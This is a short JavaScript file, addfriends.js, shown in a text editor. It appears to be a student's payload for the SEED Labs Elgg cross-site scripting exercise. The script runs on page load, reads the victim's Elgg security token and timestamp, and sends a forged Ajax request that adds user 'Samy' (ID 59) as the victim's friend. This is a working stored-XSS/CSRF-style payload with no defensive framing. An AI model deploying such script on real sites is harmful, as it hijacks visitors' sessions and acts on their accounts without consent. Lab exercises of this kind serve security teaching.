 Open
addfriends.js
~/Desktop
Save
1 <script type="text/javascript">
2 window.onload = function () {
3 var Ajax=null;
4 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
5 var token="&__elgg_token="+elgg.security.token.__elgg_token;
6 //Construct the HTTP request to add Samy as a friend.
7 var sendurl="http://www.seed-server.com/action/friends/add"+"?friend=59" + token + ts;
8 //Create and send Ajax request to add friend
9 Ajax=new XMLHttpRequest();
10 Ajax.open("GET", sendurl, true);
11 Ajax.send();
12 }
13 </script>
14
15
JavaScript Tab Width: 8 Ln 15, Col 1 INS